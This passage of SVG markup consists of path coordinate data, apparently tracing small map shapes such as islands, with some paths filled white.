			l-0.091,0.028l-0.168-0.031l-0.177-0.021l-0.134,0.066l-0.148-0.006l-0.437-0.106l-0.411-0.017l-0.228,0.054l-0.129,0.018
			l-0.702,0.319l-0.243,0.037l-0.103-0.045l-0.143-0.135l-0.18-0.128l-0.448-0.44l-0.163-0.103l-0.103-0.108l-0.105-0.123
			l-0.146-0.143l-0.137-0.094l-0.18-0.188l-0.183-0.212l-0.04-0.368l-0.137-0.068l-0.048-0.097l-0.028-0.105l0.211-0.303
			l-0.562,0.239l-0.131,0.234l-0.094,0.263l-0.24,0.226l-0.194,0.254l-0.052,0.126l-0.094,0.459l0.12-0.017l0.066-0.028l0.077,0.008
			l-0.097,0.072l-0.12,0.039l-0.163,0.163l-0.091,0.509l-0.02,0.268l0.034,0.594l0.045,0.409l0.286,0.233l0.163,0.194l0.074,0.111
			l0.086,0.105l0.057,0.04l0.023,0.058l-0.14,0.088l-0.06,0.306l-0.04,0.098l-0.062,0.177v0.291l0.025,0.129l0.063,0.111
			l0.214,0.186l0.26,0.137l-0.015,0.065l-0.12,0.031l-0.088,0.117l-0.037,0.175l0.074,0.088l0.097,0.063l0.269-0.015l0.497,0.174
			l0.234,0.157l0.186,0.2l0.143,0.186l0.103,0.217l0.08,0.274l0.037,0.291l-0.02,0.266l-0.137,0.234l-0.014,0.265l0.254,0.197
			l0.054,0.126l0.06,0.528l0.214,1.039l0.022,0.537l0.049,0.1l0.105,0.04l0.103-0.089l0.062-0.025l0.431-0.098l0.208,0.258
			l0.086,0.037l0.068-0.077l0.168-0.108l0.186-0.069l-0.097,0.08l-0.057,0.114l0.094,0.123l0.131,0.054l0.251-0.034l0.474-0.233
			l0.243-0.046l0.28,0.088l0.289,0.006l0.068-0.117l0.089-0.082l0.137,0.117l0.108,0.156l0.029,0.111l0.028,0.574l-0.002,0.257
			l-0.026,0.254l0.077,0.046h0.114l0.103-0.054l0.38-0.343l0.351-0.129l0.343,0.114l0.351,0.062l0.346-0.177l0.471-0.311
			l0.134-0.574l0.686,0.708l0.06-0.049l0.086,0.012l0.26-0.1l0.085-0.018l0.1,0.04l0.046,0.114l0.011,0.197l-0.011,0.205
			l0.166,0.077l0.197,0.003l0.366-0.14l0.26-0.263l0.062,0.011l0.04,0.104l0.117,0.057l0.125,0.015l0.128-0.126l0.109-0.162
			l-0.094,0.297l0.014,0.105l0.08,0.08l0.123,0.057l0.108,0.022l0.168-0.236l0.026,0.266l0.157,0.479l0.035,0.931l0.065,0.095
			l0.091,0.039l1.248-0.597l1.536-0.716l0.094-0.163l0.043-0.209l0.091-0.193l0.203-0.263l0.043-0.111l0.08-0.083l0.111-0.043
			l-0.186-0.237l-0.046-0.094l0.031-0.111l0.131,0.094l0.134-0.04l0.094-0.128l0.051-0.157l0.04-0.291l0.009-0.294l-0.151,0.062
			l0.023-0.117l0.08-0.074l0.106-0.009l0.108,0.049l0.174-0.062l0.048-0.226l0.029-0.252l-0.083-0.217l-0.24-0.045l-0.106-0.069
			l-0.12-0.04l0.24-0.196l0.065-0.294l-0.057-0.138l-0.009-0.177l-0.157-0.021l-0.171,0.021l0.054-0.097l0.074-0.072l0.317-0.177
			l0.088-0.083l0.063-0.103l0.022-0.183l0.126-0.1l0.234-0.123l0.08-0.111l0.04-0.137L211.875,184.996z"/>
		<path fill="#FFFFFF" d="M192.738,173.45l0.348,0.095l-0.02,0.06l-0.04,0.028l-0.065,0.012l-0.188,0.143l0.171,0.12l0.303-0.083
			l0.166-0.337l0.011-0.089l-0.011-0.254l-0.303-0.38l-0.011-0.148l-0.109,0.037l-0.431,0.363v0.137l0.092,0.214L192.738,173.45z
			 M191.63,188.953l0.017,0.08l0.003,0.186l0.094,0.154l-0.048,0.194l0.103-0.009l0.36-0.105l0.031-0.146l0.054-0.022l0.177,0.097
			l0.057,0.089l0.02,0.128l0.168,0.009l0.068-0.077l0.186-0.117l0.051-0.088l0.032-0.243l0.183-0.377l-0.16-0.309l-0.317-0.229
			l-0.431-0.085l-0.088-0.063l-0.374,0.08l-0.06,0.371l-0.094,0.16l0.017,0.146l-0.088,0.129L191.63,188.953z M191.299,188.914
			l0.085-0.058l0.057-0.12l-0.054-0.025l-0.12,0.009l-0.037,0.077l0.017,0.06L191.299,188.914z M187.49,175.534v0.12l0.02,0.065
			l0.103-0.011l0.103-0.089l0.063-0.166l-0.034-0.022l-0.063-0.025l-0.068-0.037l-0.066-0.058l-0.097-0.054v0.114l0.028,0.068
			L187.49,175.534z M188.76,175.194l0.003-0.156l-0.031-0.135l-0.105-0.031l-0.049,0.057l0.034,0.178L188.76,175.194z
			 M186.576,187.069l0.108,0.022l0.463-0.108l0.105,0.058l0.237,0.068l0.174,0.111l0.04,0.291l0.128,0.24l0.105,0.085l0.06,0.095
			l-0.06,0.346l0.057,0.226l0.137,0.186l0.286,0.068l0.266,0.091l0.206,0.123l0.12,0.043l0.117,0.062l0.105,0.08l0.106,0.062
			l0.148,0.034h0.12l-0.014-0.162l-0.094-0.148l-0.011-0.095l0.154-0.434l0.055-0.105l0.085-0.089l0.166-0.103l-1.008-0.251
			l-0.334-0.629l-0.114-0.733l-0.068-0.154l-0.109-0.137l-0.077-0.16l-0.04-0.177l-0.1-0.117l-0.157-0.083h-0.206l-0.214,0.068
			l0.077,0.283l-0.12,0.165l-0.068-0.117l-0.066-0.159l-0.117-0.186l-0.283,0.105l-0.1,0.088l-0.088,0.095l-0.02,0.114l0.051,0.105
			l-0.023,0.137l-0.128,0.109l-0.28,0.131l-0.12,0.131l-0.012,0.157l0.254,0.083L186.576,187.069z M226.925,194.501l0.086,0.009
			l0.017-0.231l-0.146-0.049l-0.046,0.049l-0.003,0.065l0.02,0.071L226.925,194.501z M189.771,188.934l0.015,0.065l0.062,0.061
			l0.086,0.062l0.12,0.022l0.037-0.045l0.057-0.16l-0.254-0.083L189.771,188.934z M220.418,198.281l0.015,0.223l0.074,0.021
			l0.217-0.018l0.029-0.126l-0.086-0.003L220.418,198.281z M223.034,194.121l-0.02,0.12l0.108,0.22l0.263,0.26l0.143-0.06
			l0.043-0.494l-0.046-0.143l-0.088-0.049l-0.077-0.146l-0.117-0.006l-0.105,0.055l0.017,0.105l-0.031,0.031L223.034,194.121z
			 M214.437,172.987l-0.008-0.079l-0.077-0.221l-0.3,0.046l-0.22-0.006l-0.054,0.108l0.251,0.269L214.437,172.987z M222.876,183.175
			l-0.171,0.16l-0.031,0.105h0.06l0.083-0.071l0.083-0.009h0.197l0.069,0.031l0.065-0.12l-0.097-0.103l-0.146,0.028L222.876,183.175
			z M216.986,200.854l-0.091,0.04l-0.034,0.098l0.017,0.088h0.097l0.077-0.034l0.057-0.062l-0.008-0.046l-0.068-0.083H216.986z
			 M220.039,196.531l0.02,0.349l0.04,0.128l0.088-0.38l0.045-0.748l-0.034-0.154l-0.128-0.3l-0.06,0.234l0.009,0.506l-0.037,0.188
			L220.039,196.531z M218,201.885l0.042-0.08v-0.083l-0.028-0.089h-0.091l-0.046-0.014l-0.022-0.04l-0.055-0.058l-0.04,0.058
			l-0.02,0.188l-0.091,0.108l0.054,0.137l-0.035,0.212l0.08,0.031l0.088-0.021l-0.037-0.165l0.077-0.098L218,201.885z
			 M194.508,175.611l-0.008-0.208l-0.032,0.012l-0.186,0.245l0.114,0.074L194.508,175.611z M180.344,180.074l-0.032,0.14l0.08,0.077
			l0.114,0.058l0.371,0.108l0.148,0.006l0.431,0.103l0.085,0.062l0.035-0.089l-0.049-0.257l-0.137-0.074l-0.354-0.151l-0.12-0.071
			l-0.206-0.151l-0.186-0.168l-0.097,0.094l-0.031,0.231L180.344,180.074z M167.059,176.619l-0.063-0.114l-0.517-0.334l-0.108-0.134
			l-0.074-0.049l-0.226-0.088l-0.226-0.246l-0.2-0.065l-0.069,0.14l-0.125,0.065l0.031,0.138l0.171,0.251l0.157,0.037l0.137,0.097
			l0.177,0.003l0.597,0.38l0.103,0.135l0.131,0.045l0.143-0.02l-0.006-0.129L167.059,176.619z M179.487,178.82l0.18,0.077
			l0.254,0.029l0.206,0.088l0.12,0.12l0.166,0.068l-0.014-0.288l-0.046-0.117l-0.948-0.26l-0.04,0.037l-0.011,0.052l0.002,0.062
			L179.487,178.82z M182.474,179.978l-0.017-0.123l-0.049-0.058l-0.048-0.143l-0.057,0.04l-0.083,0.105l0.1,0.146L182.474,179.978z
			 M181.828,180.99l0.077,0.032l0.24-0.018l0.02-0.163l-0.117-0.193l-0.111-0.003l-0.08,0.131L181.828,180.99z M185.18,182.384
			l-0.048-0.097l-0.217-0.083l-0.091,0.325l-0.117,0.146l0.063,0.052l0.206,0.077l0.3-0.08l0.471,0.257l0.031-0.017l0.046-0.071
			h0.12l-0.12-0.086l-0.094-0.08l-0.148-0.16l-0.072,0.117l-0.06-0.043l-0.146-0.159l-0.137-0.066L185.18,182.384z M178.216,178.287
			l0.214,0.04l0.266-0.166l0.031-0.211l0.08-0.141l-0.02-0.122l-0.12-0.186l-0.154-0.108l-0.208,0.148l-0.214-0.018l-0.08,0.103
			L178,177.904l0.146,0.325L178.216,178.287z M180.104,179.175l-0.183-0.117l-0.043-0.003l-0.057,0.111l0.011,0.194l0.045,0.266
			l0.055,0.165l0.097,0.154l0.123,0.106l0.111-0.069v-0.174l0.04-0.203l-0.014-0.177l-0.066-0.062L180.104,179.175z M164.629,169.03
			l0.04-0.062l0.006-0.065l-0.015-0.08l-0.166-0.046l-0.088-0.022l-0.06,0.04l0.148,0.208L164.629,169.03z M184.923,181.735
			l-0.097-0.02l0.234,0.309l0.037,0.037l0.063,0.04l0.105,0.06l-0.022-0.054l-0.063-0.104L184.923,181.735z M184.529,183.166
			l-0.054-0.048l-0.043-0.009l-0.04,0.009l-0.103,0.186l0.166,0.168l0.074,0.274l0.103-0.169l0.157,0.065l0.048-0.037l0.086-0.174
			l0.105-0.12l-0.054-0.08l-0.206-0.223L184.529,183.166z M182.322,180.303l-0.046,0.168l0.197,0.286l0.034-0.029l0.111-0.134
			l-0.063-0.123l-0.083-0.108l-0.097-0.105L182.322,180.303z M184.372,179.926l0.323-0.077l0.051,0.123l-0.074,0.088l0.114,0.058
			l-0.017,0.04l0.014,0.062l0.054,0.083l0.154,0.046l0.051-0.066l0.123-0.23l0.02-0.203l-0.035-0.126l-0.123-0.082l-0.014-0.172
			l-0.188,0.083l-0.154-0.034l-0.143,0.031l-0.26,0.177l-0.012,0.061l0.029,0.143L184.372,179.926z M183.356,180.482l-0.009-0.065
			l-0.048-0.105l-0.12-0.104l-0.028,0.046l0.008,0.098L183.356,180.482z M183.647,179.932l0.229,0.051l0.134-0.23l0.02-0.083v-0.083
			l-0.105,0.062l-0.146-0.1l-0.057,0.1h-0.097l-0.02,0.114l-0.031,0.037l0.011,0.058L183.647,179.932z M183.964,180.114l-0.02,0.034
			v0.049l0.174,0.211l0.128-0.068l-0.02-0.103l-0.123-0.04l-0.109-0.108L183.964,180.114z M181.049,179.889l0.214,0.08l0.183,0.125
			l0.146,0.138l0.12,0.08l0.109,0.014l0.068-0.068l-0.223-0.328l-0.151-0.12l-0.459-0.223l-0.137,0.015l-0.057,0.236l0.057,0.028
			L181.049,179.889z M237.329,177.599l0.343-0.04l0.208-0.1l0.163-0.291l0.14-0.565l-0.18-0.286h-0.08l-0.211,0.063l-0.314,0.231
			l-0.254,0.391l0.1,0.494L237.329,177.599z M242.651,184.763l0.06,0.153l0.1,0.188l0.137,0.146l0.266,0.061l0.08-0.065l0.097-0.289
			l0.06-0.508l-0.091-0.114l-0.206-0.003l-0.097-0.057l-0.491,0.156l-0.009,0.061l0.077,0.151L242.651,184.763z M235.408,179.643
			l0.2,0.491l0.197,0.178l-0.012,0.116l-0.077,0.123l-0.054,0.143l-0.017,0.157l0.046,0.277l0.137,0.239l0.109,0.106l0.088,0.113
			l-0.054,0.317l-0.006,0.257l0.023,0.263l-0.031,0.191l0.034,0.18l0.105,0.135l0.251,0.18l0.074,0.1l0.274,0.537l0.074,0.105
			l0.411,0.188l0.105,0.186l0.314,0.054l-0.191-0.171l-0.18-0.197l-0.362-0.56l-0.243-0.539l-0.203-0.686l0.057-0.226v-0.129
			l-0.06-0.211l0.037-0.168l0.048-0.146l0.131-0.08l0.266,0.022l0.251,0.105l0.251,0.04l0.251,0.018l0.203,0.12l0.799,0.273
			l-0.091-0.111l-0.1-0.091l-0.16-0.04l-0.108-0.08l-0.017-0.18l-0.066-0.157l-0.1-0.098l-0.471-0.205l-0.3-0.211v-0.166
			l0.085-0.166l0.105-0.068l0.366-0.165l0.348-0.203l0.074-0.083l0.026-0.597l-0.066-0.223l0.046-0.146l-0.046-0.103l-0.325,0.031
			l-0.257,0.094l-0.448,0.263l-0.134,0.197l-0.003,0.18l0.003,0.184l-0.091,0.068l-0.129,0.022l-0.197,0.171l-0.085,0.246
			l-0.026,0.131l-0.083,0.101l-0.166,0.02l-0.163-0.051l-0.12-0.092l-0.091-0.111v-0.094l0.04-0.083l0.511-0.34l0.226-0.291
			l0.051-0.098l0.034-0.285l-0.008-0.288l-0.026-0.263l-0.14-0.206l-0.137-0.1l0.017-0.166l0.031-0.091l0.266-0.397l0.031-0.085
			l-0.014-0.095l-0.166,0.052l-0.134,0.088l-0.374,0.392l-0.223,0.273l-0.137,0.335l-0.022,0.148l-0.049,0.14v0.239l-0.254,0.491
			L235.408,179.643z M226.959,186.133l0.04-0.177l-0.075-0.08l-0.042-0.089l-0.032-0.103l-0.045-0.012l-0.097,0.071l-0.003,0.331
			l0.1,0.069L226.959,186.133z M239.91,182.541l0.08,0.134h0.097l-0.018-0.114l-0.517-0.422l0.134,0.263L239.91,182.541z
			 M235.485,184.086l0.074-0.012l0.28-0.086l0.042,0.04l0.055,0.114l0.206,0.117l0.18-0.086l0.085-0.088l-0.037-0.106l-0.057-0.088
			l-0.071-0.065l-0.322-0.006l-0.114-0.186l0.166-0.323l-0.254-0.34l-0.088-0.028l-0.074,0.065l-0.085,0.16l-0.186-0.168l-0.1,0.008
			l0.011,0.126l-0.074,0.16l0.006,0.088l0.18,0.231l0.194,0.098l-0.071,0.22L235.485,184.086z M235.285,180.797l0.02,0.008
			l0.086-0.025l0.06-0.097l-0.012-0.108l-0.037-0.029h-0.097l-0.042,0.157L235.285,180.797z M235.468,182.256l-0.017-0.169
			l-0.032-0.171l-0.028,0.045l-0.043,0.246l0.04,0.022l0.063,0.098L235.468,182.256z M240.833,186.77l0.459,0.097l0.08,0.086
			l0.263-0.037l0.077-0.089l0.12-0.065l0.077,0.025l0.097-0.045l-0.054-0.069l-0.032-0.088l0.058-0.028l0.04-0.197l-0.134-0.12
			l-0.022-0.137h-0.074l-0.266,0.097l-0.206-0.006l-0.246,0.066l-0.562,0.245l0.04,0.06L240.833,186.77z M251.933,184.834
			l0.103-0.049l0.065-0.183l-0.088-0.009l-0.032-0.117l-0.108-0.088l-0.143,0.088l-0.043,0.132l0.111,0.174L251.933,184.834z
			 M253.069,184l0.106,0.068l0.02-0.037l0.071,0.006l0.274,0.217l0.217-0.131l0.174,0.465l0.031,0.206l0.166,0.137l0.194-0.02
			l0.234,0.108l0.12-0.003l0.312-0.101l0.157-0.177l-0.203-0.065l-0.285-0.197l-0.188-0.231l-0.383-0.345l-0.117-0.032l-0.203,0.043
			l-0.166-0.097l-0.168,0.006l-0.471-0.089l0.009,0.12L253.069,184z M254.263,185.976l-0.24,0.012l-0.865-0.111l-0.012,0.054
			l0.043,0.123l0.831,0.188l0.408,0.163l0.314,0.08l0.08,0.079l0.214-0.042l0.297,0.034l0.354-0.034l0.191-0.086l0.405-0.086
			l-0.166-0.103l-0.217-0.049l-0.72-0.025l-0.425-0.154L254.263,185.976z M242.466,183.449l0.123-0.138l-0.054-0.074l-0.094-0.043
			l-0.04,0.003l-0.077,0.049l-0.08,0.018l-0.134,0.088l0.226,0.105L242.466,183.449z M242.054,184.271l-0.085,0.08l0.948-0.138
			l0.103-0.08l0.057-0.122l-0.214-0.023l0.009,0.111l-0.188,0.018l-0.197-0.023l-0.088,0.032l-0.063-0.009l-0.04,0.009l-0.048,0.022
			l-0.097-0.006l-0.062,0.043L242.054,184.271z M250.731,187.083l0.1-0.156l-0.06-0.052l-0.048-0.009l-0.043,0.023l-0.037,0.137
			l0.028,0.097L250.731,187.083z M242.174,182.853l0.12,0.226l0.06-0.009l0.063-0.077l0.177-0.071l0.029,0.214l0.117,0.12
			l0.317-0.065l0.011-0.16l-0.123-0.105l-0.089,0.008l-0.103-0.022l-0.146-0.251l-0.12-0.089l-0.037-0.128l0.134-0.018l0.277,0.34
			l0.194,0.089l0.117,0.159l0.128,0.058l0.203-0.071l0.174,0.034l0.089,0.065l0.091-0.02l0.177-0.175l-0.083-0.111l0.034-0.085
			l-0.083-0.12l-0.557-0.254l-0.088,0.02l-0.388-0.105l-0.197,0.06l-0.306,0.037l-0.074,0.058l-0.103-0.018l-0.163,0.08
			l-0.146-0.055l-0.151,0.063l-0.017,0.122l-0.109,0.129l0.229,0.12L242.174,182.853z M235.21,180.517l0.072-0.08l-0.037-0.125
			l-0.077-0.035l-0.054,0.043l-0.018,0.069l0.046,0.103L235.21,180.517z M225.572,191.438v0.077l0.057,0.197l0.174,0.177
			l0.157,0.018l0.22-0.274l0.006-0.163l-0.077-0.1l-0.417-0.037L225.572,191.438z M224.053,194.387l0.06,0.143l0.14,0.003
			l0.046-0.105l0.183,0.103l0.1,0.023l0.097-0.009l0.12-0.117l0.06-0.151l-0.063-0.3l0.314-0.468l-0.046-0.597l-0.083-0.123
			l-0.088,0.028l-0.308,0.172l-0.337,0.143l-0.077,0.177l0.12,0.346l0.012,0.162l-0.143,0.16L224.053,194.387z M225.943,186.29
			l-0.068,0.028l-0.049,0.065l-0.037,0.092l0.026,0.1l0.16-0.191L225.943,186.29z M225.572,194.584l0.04-0.028l0.123,0.065
			l0.171-0.065l0.146-0.138l0.029-0.137l-0.106-0.111l-0.22-0.154l-0.063,0.015l-0.094,0.051l-0.017-0.105l0.032-0.402l0.057-0.12
			l0.011-0.183l0.08-0.186h0.065l0.04-0.02l0.031-0.04l0.049,0.04l0.125,0.188l0.02-0.132l-0.06-0.491l-0.243-0.269l0.014-0.103
			l-0.083,0.015l-0.191,0.111l-0.206,0.402l-0.017,0.482l-0.06,0.263l-0.04,0.129l-0.025,0.116l-0.057,0.286v0.074l-0.074,0.117
			l-0.143,0.157l-0.057,0.116v0.101l-0.123,0.146l-0.006,0.128l0.137,0.274l0.085,0.003l0.109-0.068l0.174,0.083l0.08-0.074
			l0.148-0.274l-0.011-0.098l0.051-0.097L225.572,194.584z M226.628,185.662l0.14-0.117l0.074-0.252l-0.04-0.117l-0.083-0.06
			l-0.12-0.052l-0.214,0.037l-0.22,0.309l-0.088-0.229l0.074-0.122l-0.043-0.144l-0.12-0.034l-0.409,0.074l-0.137-0.017
			l-0.174,0.231l-0.043,0.337l0.103,0.266l0.074,0.094l0.197-0.177l0.271-0.392l0.103-0.08l0.069,0.432l-0.131,0.143l0.011,0.049
			l0.097,0.088l0.111-0.04l0.034-0.048l0.074-0.323l0.123,0.018l0.083,0.146L226.628,185.662z M227.354,186.615l0.06,0.18
			l0.137,0.003l-0.04-0.094l-0.148-0.178L227.354,186.615z M234.879,183.432l0.14-0.057l0.06-0.24l-0.054-0.171l0.08-0.071
			l-0.223-0.066l-0.146,0.049l-0.043,0.314l0.028,0.242H234.879z M225.66,201.562l-0.168,0.108l-0.065,0.077l-0.035,0.129
			l0.129,0.04l0.062-0.132l0.123-0.116l0.274-0.04l-0.037-0.049l-0.105-0.037L225.66,201.562z M226.334,201.345l0.051-0.197
			l-0.268-0.074l-0.177,0.046l-0.065,0.04l-0.168,0.148l-0.015,0.135l0.611,0.005L226.334,201.345z M233.977,173.476v0.063
			l0.046,0.065l0.074,0.065l0.04-0.028l0.008-0.043v-0.054l-0.114-0.104L233.977,173.476z M233.812,172.95l0.012,0.12l0.148,0.015
			l0.088-0.049l0.068-0.331l0.163-0.257l-0.077-0.183l-0.046-0.249l-0.12-0.134l-0.117-0.021l-0.088,0.303l0.002,0.163l0.103,0.14
			l0.1,0.058l-0.1,0.223L233.812,172.95z M233.846,173.499l-0.002-0.098l0.048-0.1l-0.12-0.191l-0.111-0.094l0.057,0.263
			L233.846,173.499z M227.688,201.562l0.194-0.011l0.106,0.245l0.188-0.046l0.077-0.074l0.089-0.248l0.134-0.14l0.042-0.229
			l-0.042-0.055l-0.049-0.011l-0.054,0.002l-0.283,0.372l-0.034-0.021l-0.057-0.089l-0.128,0.006l-0.094,0.08L227.688,201.562z
			 M227.958,195.886l-0.065-0.16l-0.1-0.057l-0.008,0.137l0.077,0.065l0.077,0.123L227.958,195.886z M231.162,174.044l0.028,0.095
			l-0.011,0.205l0.269,0.126l0.057-0.068l-0.032-0.092l-0.134-0.217l-0.088-0.226l-0.166-0.143l-0.028,0.111l0.028,0.105
			L231.162,174.044z M216.615,188.245l-0.12,0.049l-0.1,0.071l-0.063,0.086v0.1l0.103,0.194l0.072,0.18l-0.083,0.254l-0.028,0.266
			l0.051,0.283l0.08,0.273l0.117,0.191l0.163,0.123l0.534-0.14l0.28-0.04l0.12,0.04l0.105,0.086l0.063,0.094l-0.015,0.123
			l-0.02,0.137v0.146l0.029,0.089l0.26,0.522l0.029,0.08l-0.029,0.888l-0.04,0.226l-0.108,0.251l-0.057,0.254v0.306l-0.186,0.463
			l-0.094,0.282l-0.068,0.257l0.031,0.252l0.197,0.226l0.206,0.202l0.36,0.183l0.103-0.005l0.123-0.063l0.188-0.151l0.097-0.037
			l0.274-0.011l0.283-0.037l0.12-0.032l0.123-0.008l0.257,0.119l-0.028-0.236l-0.051-0.223l-0.254-0.562l0.009-0.123l0.06-0.297
			l0.211-0.54l0.034-0.251l-0.085-0.46l-0.043-0.753l0.043-0.534l0.117-0.234l0.003-0.097l-0.094-0.822l-0.069-0.226l-0.134-0.215
			l-0.106-0.228l0.026-0.243l0.168-0.177l0.442-0.314l0.243-0.151l0.251-0.06l0.248,0.011l0.246,0.058l0.134,0.183l0.031,0.297
			l0.009,0.294l-0.028,0.36l-0.04,0.088l-0.286,0.451l-0.04,0.129l0.006,0.137l0.048,0.08l0.879,0.831l0.223,0.146l0.269,0.074
			l0.177,0.18l-0.011,0.14l-0.063,0.132l-0.057,0.074l-0.04,0.086l-0.123,0.685l0.074,0.226l0.16,0.177l0.123,0.066l0.226,0.068
			l0.377,0.071l0.263-0.034l0.074-0.092l-0.046-0.266l0.012-0.131l0.134-0.183l0.206-0.1l0.577-0.175l0.322-0.009l0.12,0.018
			l0.105-0.028l-0.005-0.077v-0.08l0.22,0.108l0.12,0.006l0.063-0.098v-0.273l-0.011-0.146l-0.04-0.129l-0.06-0.105l-0.108-0.022
			l-0.049,0.062l-0.057,0.046l-0.131-0.037l-0.094-0.148l-0.089-0.086V191.2l-0.071-0.094l-0.105-0.071l-0.211-0.26l-0.111-0.063
			l-0.12-0.037l-0.088-0.076l-0.077-0.098v-0.097l0.023-0.111l0.108-0.331l0.009-0.243l0.186-0.171l-0.043-0.135l-0.163-0.208
			l-0.037-0.105l0.02-0.12l-0.02-0.105l-0.46-0.354l-0.148-0.214l-0.091-0.263l-0.28-0.479l-0.171-0.206l-0.097-0.08l-0.231-0.071
			l-0.1-0.057l-0.16-0.243l-0.206-0.165l-0.134-0.058l0.011-0.157l0.089-0.103l0.263,0.123l0.128,0.046l0.174-0.026l0.154-0.08
			l0.131-0.214l0.174-0.162l0.665-0.234l0.206-0.086l0.177-0.134l0.385-0.337l0.329-0.397l0.146-0.248l0.183-0.226l0.103-0.089
			l0.111-0.065l0.322-0.062l0.226,0.08l0.163,0.217l0.166,0.057l0.171-0.051l0.045-0.098l0.08-0.417l-0.043-0.159l-0.077-0.138
			l-0.217-0.128l-0.243-0.049l-0.34,0.068l-0.326,0.092l-0.088,0.04l0.02,0.065l0.1,0.08l0.005,0.071L224.886,184l-0.285-0.028
			h-0.551l-0.229,0.082l-0.083,0.104l-0.1,0.08l-0.274,0.137l-0.254,0.025l-0.254-0.048l-0.123-0.08l-0.111-0.114l-0.126-0.023
			l-0.128,0.061l-0.194,0.194l-0.334,0.405l-0.146,0.22l-0.137,0.285l-0.249,0.151l-0.269-0.068l-0.257-0.022l-0.157,0.017
			l-0.128-0.009l-0.143-0.254l-0.191-0.499l-0.203-0.178l-0.351-0.143l-0.06-0.071l-0.311-0.5l-0.075-0.214l-0.074-0.277
			l-0.042-0.288l0.005-0.254l0.046-0.24l0.091-0.294l0.105-0.294l0.149-0.231l0.254-0.316l0.094-0.098l0.246-0.137l0.257-0.04
			l0.271,0.031l0.462,0.154l0.231,0.012l0.905-0.123l0.203-0.012l0.197,0.032l0.257,0.082l0.26,0.032l0.488-0.072l0.479-0.034
			l1.394-0.008l0.188-0.015l0.191,0.015l0.208,0.162l0.194,0.203l0.1,0.022l0.468,0.037l0.254,0.009l0.254-0.022l0.763-0.151
			l0.26-0.018l0.134-0.04l0.237-0.105l0.094-0.06l0.191-0.2l0.166-0.223l0.108-0.203l0.131-0.183l0.417-0.391l0.171-0.2l0.14-0.22
			l0.197-0.454l0.054-0.065l0.177-0.16l0.023-0.057l-0.151-0.323l-0.117-0.094l-0.269-0.031l-0.091,0.062l-0.188,0.22l-0.157,0.245
			l-0.103,0.061l-0.22,0.054l-0.094,0.058l-0.06,0.202l-0.097,0.169l-0.263,0.1l-0.306,0.374l-0.762,0.395l-0.177,0.028
			l-1.256-0.206l-0.468-0.034l-0.117,0.003l-0.117,0.043l-0.146,0.166l-0.12,0.006l-0.114-0.037l-0.286-0.178l-0.243-0.1
			l-0.248-0.077l-0.717-0.031l-0.537-0.129l-0.608,0.049l-0.088-0.031l-0.085-0.055l-0.089-0.114l-0.068-0.14l-0.085-0.062
			l-0.103-0.026l-0.166,0.009l-0.163-0.028l-0.277-0.146l-0.128,0.003l-0.131,0.031l-0.111,0.057l-0.105,0.08l-0.131,0.234
			l-0.114,0.26l-0.091,0.111l-0.123,0.098l-0.077,0.097l-0.043,0.105l-0.194,0.086l-0.217-0.068l-0.108-0.092l-0.1-0.217
			l-0.063,0.012l-0.06,0.02l-0.08,0.245l-0.16,0.2l-0.123,0.08l-0.1,0.105l-0.048,0.288l-0.077,0.109l-0.188,0.171l-0.234,0.468
			l0.011,0.12l0.117,0.331l-0.066,0.146l-0.111,0.071l-0.108-0.006l-0.04,0.088l0.108,0.894l0.131,0.463l0.043,0.2v0.205
			l-0.134-0.223l-0.163-0.194l-0.131,0.109l-0.323,0.408l-0.325,0.771l-0.111,0.374v0.197l0.037,0.205l-0.037,0.169l0.085,0.38
			l-0.06,0.236l-0.177,0.231l-0.154,0.248l-0.071,0.274l-0.012,0.283l-0.091,0.225l-0.294,0.263L216.615,188.245z M194.396,186.036
			l0.251-0.098l0.014-0.128l-0.177-0.052l-0.166,0.06L194.396,186.036z M236.333,189.122l0.203,0.009l0.108-0.186l-0.108,0.034
			l-0.234,0.12L236.333,189.122z M236.807,186.149l0.063-0.025l0.146-0.088l-0.012-0.138l-0.265-0.16l-0.274-0.211l-0.359-0.18
			l-0.217-0.06l-0.123,0.039l-0.294,0.234l-0.131,0.309l-0.008,0.126l0.148,0.119l0.226,0.074l0.391-0.088l0.383-0.015
			L236.807,186.149z M235.69,189.67l-0.057,0.018l-0.094,0.057l0.094,0.101l0.217,0.065l-0.045-0.103L235.69,189.67z
			 M236.669,200.854l-0.388-0.097l-0.08,0.049l0.072,0.159l0.448,0.154l0.208-0.194l-0.034-0.085L236.669,200.854z M238.12,198.441
			l-0.074-0.049l-0.103,0.034l-0.105,0.12l0.043,0.052l0.166,0.116l0.103-0.06l-0.014-0.1l0.017-0.058L238.12,198.441z
			 M238.134,190.267l-0.151-0.048l-0.026,0.043l0.083,0.171l0.08-0.003l0.12,0.031l0.017-0.028l0.009-0.1l-0.068-0.049
			L238.134,190.267z M235.291,199.552l-0.045,0.172l0.146-0.055l0.094-0.065l0.025-0.04v-0.105l-0.228-0.043L235.291,199.552z
			 M236.929,190.43l-0.228,0.031l-0.194,0.177l-0.003,0.049l0.023,0.098l0.097,0.065l0.157-0.129l0.129-0.065l0.083-0.025
			l0.026,0.048l-0.032,0.083l0.109,0.006l0.123-0.055l0.06-0.082v-0.095l0.034-0.083l0.046-0.079l0.04-0.106l-0.146-0.005
			L236.929,190.43z M237.854,190.324l-0.186-0.061l-0.054,0.061l-0.08,0.217l0.371-0.111L237.854,190.324z M232.161,186.615
			l0.731-0.137l0.1-0.08l-0.685-0.071l-0.66,0.051l-0.445-0.022l-0.168,0.015l-0.128,0.082l0.083,0.083l0.014,0.129l0.109,0.006
			l0.793-0.077L232.161,186.615z M230.954,176.194l-0.011-0.129l0.1-0.126l-0.028-0.045l-0.094-0.052l-0.071,0.132l0.085,0.268
			L230.954,176.194z M228.687,201.49l0.137,0.061l1.445-0.206l0.071-0.065l-0.014-0.274l-0.163-0.062l-0.283-0.028l-0.374-0.018
			l-0.166,0.021l-0.177,0.077l-0.049-0.138l-0.146-0.017l-0.177,0.114l-0.077,0.156l0.074,0.098l-0.154,0.208L228.687,201.49z
			 M170.022,179.626l-0.197-0.083l-0.485-0.643l-0.274-0.168l-0.029,0.025l-0.034,0.103l-0.183,0.135l-0.357-0.003l0.471,0.542
			l0.166,0.297l0.074,0.249l0.123,0.014l0.314,0.246l0.177,0.439v0.105l0.303,0.068l0.125-0.143l0.054-0.588l0.069-0.203l-0.069-0.1
			L170.022,179.626z M234.822,189.864l-0.085-0.071l-0.071-0.068l-0.066-0.143l-0.08-0.111l-0.365-0.178l-0.114-0.048l-0.557-0.009
			l-0.548,0.089l-0.191,0.1l-0.291-0.092l-0.086,0.049l-0.051,0.097l0.017,0.423l0.052,0.148l0.197,0.231l0.065,0.131l0.08,0.058
